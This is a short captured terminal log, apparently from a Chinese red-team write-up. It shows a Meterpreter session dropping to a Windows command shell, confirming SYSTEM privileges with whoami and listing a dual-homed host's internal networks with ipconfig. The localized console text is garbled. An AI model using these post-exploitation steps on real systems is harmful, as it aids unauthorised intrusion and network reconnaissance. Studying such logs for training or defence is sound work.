 meterpreter > shell
Process 6008 created.
Channel 1 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>ipconfig
ipconfig
Windows IP ����
���������� �������� 2:
�����ض��� DNS ��� . . . . . . . : ctc
�������� IPv6 ��. . . . . . . . : fe80::e895:bd77:cd46:2667%19
IPv4 �� . . . . . . . . . . . . : 192.168.2.25
�������� . . . . . . . . . . . . : 255.255.255.0
Ĭ������. . . . . . . . . . . . . : 192.168.2.1
���������� ��������:
�����ض��� DNS ��� . . . . . . . :
�������� IPv6 ��. . . . . . . . : fe80::b0af:90fb:ade2:21ba%11
IPv4 �� . . . . . . . . . . . . : 192.168.3.21
�������� . . . . . . . . . . . . : 255.255.255.0
Ĭ������. . . . . . . . . . . . . : 192.168.3.1
���������� isatap.{070786FC-2C6E-4B95-A5DB-81AB35E59FF4}:
ý��״̬ . . . . . . . . . . . . : ý���ѶϿ�
�����ض��� DNS ��� . . . . . . . :
���������� Teredo Tunneling Pseudo-Interface:
ý��״̬ . . . . . . . . . . . . : ý���ѶϿ�
�����ض��� DNS ��� . . . . . . . :
���������� isatap.ctc:
ý��״̬ . . . . . . . . . . . . : ý���ѶϿ�
�����ض��� DNS ��� . . . . . . . : ctc
C:\Windows\system32>
渗透攻击红队